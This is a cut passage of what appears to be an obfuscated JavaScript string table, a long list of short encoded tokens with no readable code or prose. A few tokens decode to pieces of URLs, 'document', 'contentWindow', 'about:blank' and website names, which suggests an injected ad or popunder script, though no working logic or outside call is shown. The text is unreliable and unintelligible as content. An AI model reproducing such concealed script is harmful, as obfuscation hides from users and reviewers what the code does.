teYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXm